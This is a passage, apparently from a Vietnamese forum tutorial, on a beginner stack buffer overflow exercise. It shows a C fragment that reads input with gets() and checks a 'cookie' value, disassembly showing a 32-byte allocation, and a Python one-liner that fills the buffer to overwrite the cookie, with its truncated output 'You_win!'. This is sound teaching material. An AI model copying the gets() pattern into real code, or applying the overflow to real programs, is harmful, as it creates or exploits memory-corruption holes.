
    printf("&buf: %p, &cookie: %p\n", buf, cookie);

    gets(buf);

    if(cookie == 0x41424344)

    {

        printf("You_win!\n");

    }

}
Mình thấy nó cấp phát 32 byte:
Mã:
   0x400554 :    push   %rbp

   0x400555 :    mov    %rsp,%rbp

   0x400558 :    sub    $0x20,%rsp
Thử test với 28 byte lấp đầy buff và vùng nhớ đc cấp + 4byte cho
biến cookie =>OK:
Mã:
[root@localhost Desktop]# python -c 'print "a"*28 + "
&buf: 0x7fffffffe4a0, &cookie: 0x7fffffffe4bc

You_win!